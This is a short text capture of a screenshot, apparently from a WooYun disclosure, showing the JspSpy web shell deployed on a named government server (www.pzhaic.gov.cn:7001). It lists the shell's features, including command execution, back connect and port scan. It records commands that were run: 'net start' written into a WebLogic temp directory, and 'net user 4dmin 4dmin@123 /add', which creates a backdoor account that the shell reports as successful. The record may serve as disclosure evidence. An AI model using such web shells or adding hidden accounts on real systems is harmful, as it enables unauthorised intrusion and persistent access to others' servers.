 JspSpy
www.pzhaic.gov.cn:7001/test/index.jsp
www.pzhaic.gov.cn:7001 (172.27.168.21) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea9/user_projects/domains/7001new/servers/AdminServer/tmp/_WL_user/test/t030q4/war
Execute
Execute Shell »
添加测试账号4dmin
Parameter
cmd.exe /c net user 4dmin 4dmin@123 /add
Execute
命令成功完成。
Don't break my heart~
www.wooyun.org